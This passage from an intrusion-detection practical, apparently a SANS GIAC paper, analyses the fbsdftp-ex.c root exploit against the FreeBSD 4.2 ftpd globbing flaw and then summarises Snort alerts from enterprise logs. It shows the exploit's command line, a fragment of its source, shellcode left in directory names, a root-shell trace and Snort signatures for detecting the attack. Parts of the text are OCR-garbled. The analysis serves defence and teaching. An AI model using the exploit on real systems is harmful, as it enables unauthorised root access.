

When watching the traffic pattern while the attacker machine trying to make several long name directories with single characters on the target machine, there was one pattern really attracted me. It was:

13:46:08.077926 > LINUX.1040 > FreeBSD.ftp: P 2252:2298(46) ack 2155 win 32120 (DF) 4500 0056 01b7 4000 4006 b422 c0a8 01b5 | E . . V . . @ . @ . . " . . . . c0a8 01c3 0410 0015 9641 2c69 b08a 902a | . . . . . . . . . A , i . . . \* 5018 7d78 e37c 0000 4d4b 4420 10a4 bfbf | P. . x . . . . M K D . . . .  $10a4$  bfbf  $10a4$  bfbf  $10a4$  bfbf  $10a4$  bfbf  $\Box$ 10a4 bfbf 10a4 bfbf 10a4 bfbf 10a4 bfbf | . . . . . . . . . . . . . . . . 10a4 bfbf 0d0a ---- ---- ---- ---- ----  $\sqrt{|\dots \rangle}$  ....  $\ln \dots \dots$ .



It seemed that upon creating the long name directories, it is not just the single characters used. But there is one packet containing several hexadecimal characters that can not be translated into ASCII format. It was | 10a4 bfbf | . I can use this signatures to detect whether the attack is a first attempt or not.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 After I try this attack several times and watch for every traffic pattern occurred during the attack, I discovered that it only takes once to use the " –c " option which will make several directories with a long single characters. Once attacking the target machine using " –c " option, the next attack won't need to use that option. But it is a must to use the " –c " option on a first attack, otherwise the attack will not

work.

To prove this, I then launch a second attack, but without using the "-c" option:

Linux# fbsdftp-ex.c -t 0 -v FreeBSD.address naldo pass123

And the trace result after completing the ftp authentication process, the Attacker simply send this:



(DF) [tos 0x101] 4510 0057 052b 4000 4006 b09d c0a8 01c3 | E . . W . +  $\omega$  .  $\omega$  . . . . . . . c0a8 01b5 0015 0411 b0d4 6b28 9839 7726 | . . . . . . . . . . k ( . 9 w & 5018 4470 23c8 0000 7569 643d 3028 726f | P . D p # . . . **u i d = 0 ( r o** 6f74 2920 6769 643d 3130 3031 286e 616c | **o t ) g i d = 1 0 0 1 ( n a l** 646f 2920 6772 6f75 7073 3d31 3030 3128 | **d o ) g r o u p s = 1 0 0 1 (**  6e61 6c64 6f29 0a-- ---- ---- ---- ---- | **n a l d o** ) \n. . . . . . . . . .

The Attacker then gains a remote shell with root privileges.

#### Detecting the attack

Once an attack was successful, there will be a long single characters name directories created in the user home directory whose account has been used to launch this attack. For example I execute this command in the long name directory created by this attack:

```
FreeBSD# pwd
```
And this is what I get:

```
© SANS Institute 2000 - 200 5, Author retains full rights.
/usr/home/naldo/CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC/ )ÀP° PÍ
€)ÀP¿fish)öf¾IF1þV¾I 1þV‰ ãPTPTS°;PÍ
€ /EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
EEEEE/FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF/GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG
GGGGGG/HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH/IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII/JJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJ/KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK/ …. And so on…….
```
directories in your local users home directory, probably your user account has been used to launch an So if such directories are found in your home directories or if as an administrator you found such attack or may be one of your local user has gain root access on the machine where you are the administrator.

I read for the source code which was written in C , and find out that, there will be a similar pattern that I can used to detect this attack. The attack will need to run this functions :

```
sprintf(buf, "STAT CCC*");
for(rep = 0; rep < targets[type].cwds; rep++)
     strcat(buf, "/*");
```
Which will occur like this in traces :



It seemed that to trigger the attack, the attacker need to execute a " stat " command followed with " CCC " and many " \*/ " characters. So I am using the above traces to create a snort rule, which will detect such traffic.

alert tcp any any -> any 21 ( msg: " fbsdftp-ex.c attack against FreeBSD4.2 ftpd "; content:"|5354 4154 2043 4343 2a2f 2a2f|"; )

Attacker will have to create many long single characters name directories. I then created this rule: There is another specific rules if i want to determine whether this attack is a first attempt, where an

```
alert tcp any any -> any 21 ( msg: " fbsdftp-ex.c first attack attempt against FreeBSD4.2 ftpd "; 
content:"| 10a4 bfbf |"; )
```
#### **Defensive Recommendation**

Install the latest patches available at : ftp://ftp.FreeBSD.org/pub/FreeBSD/CERT/patches/SA-01:33/glob.4.x.patch

**EXERCIS 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 200** From the attack behavior explained above I will give a recommendation to restrict access to the service for local user account by setting the appropriate permissions on any services or executable file available on the system, ensure that any anonymous login to ftp server cannot create any directories, and make sure that directories with name longer than 8 characters don't exist in the user home directories.

#### **References :**

Globbing Vulnerabilities in Multiple FTP Daemons http://www.pgp.com/research/covert/advisories/048.asp

CAN-2001-0247 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2001-0247

Bugtraq http://www.securityfocus.com/bid/2548

Fbsdftp-ex.c Exploit code web site: http://ns2.crw.se/~tm.

FreeBSD security advisory: http://packetstorm.securify.com/advisories/freebsd/FreeBSD-SA-01:33.ftpd-glob

### **ASSIGNMENT #3**

"Analyze This " Scenario

**© SANS Institute 2000 - 200 5, Author retains full rights.** Thank you for the opportunity to assess GIAC's logs data. Firstly I will briefly explain the data provided from GIAC enterprise, including the generating date and type of data. Then I will list all the attack detected from the log data including the attack description with number of occurrences, number of addresses involved in each attack, and top talker's list. I will then describe any traffic and host with possible malicious activity and that should be checked seriously. Then at the end, I will list any possible compromised host and write a brief summary from all detects.

The provided log data are consists of three types of files. The first type is snort fast alert files named " **SnortA**\* ". The second type consisted of the snort scan detection preprocessor output files named " **SnortS\*** ". The last type is a set of files named in the format " **OOS\*** " contained what would normally be contained in Snort's logs but with more header and payload information.

**Data Overview \_\_\_\_\_\_\_\_\_ \_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

#### The following 3 tables, lists the date where the logs file was generated:



45 Snort alert files (SnortA\*) was generated for the following dates:

31 Snort scan detection preprocessor output files (SnortS\*) was generated for the following dates:









The following table, contain lists of the attacks and the number of occurrences obtained from the snort alert files:

**List of Attacks Detected \_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**



.



**Description of Attacks \_\_\_\_\_ \_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

#### **SPP\_Portscan**

2639 sources

Spp\_portscan alert was generated by any portscan attempt. A portscan attempt is an attempt to determine any opened ports on a target machine.

#### **Watchlist 000220 IL-ISDNNET-990517**

100 destinations, 46 sources

The Watchlist rule-set that generated these alerts is meant to specifically watch all traffic coming from an Israeli ISP,

> **Bezeq International 40 Hashacham St. Petach Tikvah Israel**

Typically this rule-set is created to watch a network that has history of problems with their internal network security.

#### **SYN-FIN scans**

37 sources, 27067 destinations

A SYN-FIN scan is a probing attempt using TCP/IP packets containing both the SYN (start of connection) and FIN (end of connection) flags. The goal is to find open ports. The attacker uses the invalid SF flag combination to elude (hopefully) detection by intrusion detection systems. This is considered a hostile activity. Because the SYN-FIN flag combination does not occur naturally on TCP/IP networks

#### **DNS UDP DoS attack described on unisog**

8 sources, 6 destinations

**EXECTIBENT AT ALT AT ALT AT ALT AT ALT AT ALT AT ALT AND THE VIRTUAL OR THE VIRTUAL SIGN THE SIGN IN STAT AND INDISTRET THE STAT SUCH THE SIGN THAT SIGN THE SIGN THE SIGN THE SIGN THE SIGN THE SIGN THE SIGN THE SIGN THE S** aiming at hosts that have a running domain name system daemon / services. The domain name system is a distributed database that is used by TCP/IP applications to map between hostnames and IP address. It is a service by which we all locate systems on the Internet name (e.g., www.yahoo.com) without having to know specific IP address. That's why this makes it a favorite target for attack. This alert is to watch for any attack trying to disable a domain name system services

#### **Tiny Fragments - Possible Hostile Activity**

13 sources, 27 destinations

Tiny fragments are packets that have been fragmented in a very small size in an attempt to bypass a filtering device like firewall or router to launch a reconnaissance attempt or an attack, and probably try to hide from IDS. Malicious fragmentation can be used to launch denial of service attacks or indicating covert actions.

#### **Connect to 515 from outside**

2877 sources, 10 destinations

Port 515 is reserved for UNIX LPR and LPRng services daemon. There are some exploits regarding this daemon that allow a root compromise from both local and remote systems. A connection attempt from the outside might be from the attackers who try to compromise a remote machine using this exploits. They can exploit the string-format vulnerability present in the LPRng service, and potentially gain root access or execute malicious code.

Sans has reported the vulnerability regarding this services. http://www.sans.org/newlook/alerts/port515.htm.

#### **Watchlist 000222 NET-NCFC**

31 sources, 19 destinations

 $\mathbf{F}^{1}$  final print  $\mathbf{F}^{1}$  and  $\mathbf{F}^{2}$   $\mathbf{F}^{3}$   $\mathbf{F}^{4}$   $\mathbf{F}^{5}$  of  $\mathbf{F}^{6}$  and  $\mathbf{F}^{6}$ This alert is setup to watch on any connection activity coming from NCFC network. (The *Computer Network Center Chinese Academy of Sciences*)

#### **Wingate 1080 Attempt**

474 sources, 572 destinations

Wingate is a product that allows people on a small home network or a larger business network to share and control access to the Internet through a single computer connection. All users share a common Internet connection through one computer, which does not have to be dedicated to its gateway role.

Early versions of Wingate allowed anyone on the Internet to use them as a proxy by connecting to them before sending traffic to the intended destination. Crackers use this to hide the real source addresses of intrusion attempts so open Wingate servers are often attacked.

This alerts was generated by traffic that trying to access port 1080 which is a Wingate port.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Attempted Sun RPC high port access**

16 sources, 23 destinations

Remote procedure call is a protocol that a program can use to execute or request a service / function call / system call from a remote host without having to know the network details and then receive the response from the remote host.

#### **Null scan**

527 sources, 173 destinations

Null scan is a scanning technique that turns all the TCP flag bit off. This kind of scans indicating an involvement of a packet crafting tools and a reconnaissance attempt. We won't see a TCP packet with the entire flag bit turned off in a normal activity. This might be an attempt to elude any packet-filtering device or any intrusion detection system on the target network.

#### **Queso fingerprint**

52 sources, 72 destinations

access to the Internet through a single computer connection. All users share share share share and more omputer, which does not have to be dedicated to its gatewism of Wingate allowed anyone on the Internet to use them as Queso is a tool that can be used to fingerprint operating systems. It sends a variety of different packets to the victim machine. The replies from the stimulus packets are used to determine the operating system type. An attacker for further attacks can use that information. For example, once this attacker can determine a remote operating system is Red hat Linux, such attacker usually will launch specifics exploits regarding Red hat machine such like rpc.statd exploits and wu-ftpd exploits.

#### **SNMP public access**

20 sources, 7 destinations

 $K_{\rm eff}$  fingerprint  $\sim$  AF19  $R_{\rm eff}$  and  $\sim$   $R_{\rm eff}$  becomes designed by  $\sim$ SNMP is a simple network management protocol for governing network management and monitoring the network devices. It is an application-layer protocol that facilitates the exchange of management information between network devices and is part of the TCP/IP protocol suite. It can provide valuable information regarding a remote network. Public should not access SNMP.

SNMP consists of two parts: the manager and the agent. The SNMP manager has the ability to retrieves and changes configuration information from the SNMP agents. The authentication scheme in SNMP is accomplished through the use of an unencrypted " community string", which will make SNMP very vulnerable to any sniffer program.

#### **NMAP TCP ping**

47 sources, 156 destinations

 $\pi$ 19 Februarie = AF19 FA27 2F94 9980 Factor Fa27 3F94 9980 Februaries and  $\pi$ NMAP is a powerful scanner to determine an opened port and host fingerprinting on target remote machine. NMAP TCP ping is usually used to determine any live host on a remote network using ICMP echo reply and request packets. It is a reconnaissance attack.

